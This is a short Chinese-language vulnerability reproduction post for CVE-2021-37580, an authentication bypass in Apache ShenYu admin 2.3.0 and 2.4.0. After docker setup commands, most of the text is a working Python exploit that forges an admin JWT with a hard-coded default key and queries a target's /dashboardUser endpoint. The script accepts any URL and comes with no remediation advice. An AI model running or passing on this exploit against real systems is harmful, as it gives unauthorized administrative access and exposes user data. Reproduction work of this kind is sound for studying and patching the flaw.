Apache ShenYu JWT认证缺陷漏洞(CVE-2021-37580) 复现
0x02 影响版本
-
Apache ShenYu 2.3.0
-
Apache ShenYu 2.4.0
docker pull apache/shenyu-admin:2.4.0 docker run -d -p 9095:9095 apache/shenyu-admin:2.4.0

exp:
https://github.com/Liang2580/CVE-2021-37580/
代码如下:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
##pip install Pyjwt
import requests
import re
import time
from jwt import PyJWT
def generateToken():
headers = {
"alg": "HS256",
"typ": "JWT"
}
salt = "2095132720951327"
exp = int(time.time())
payload = {
"userName": 'admin',
"exp": exp
}
token = PyJWT().encode(payload=payload, key=salt,algorithm='HS256', headers=headers)
return token
if __name__ == "__main__":
import sys
try:
url=sys.argv[1]
except:
print("Usage: %s http://www.baidu.com")
exit(0)
if isinstance(url,str):
url1 = url + '/dashboardUser'
headers = {
'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:93.0) Gecko/20100101 Firefox/93.0',
'X-Access-Token': generateToken()
}
try:
response = requests.get(url1, headers=headers, verify=False, timeout=3).json()
print(response)
except:
print("没有该漏洞")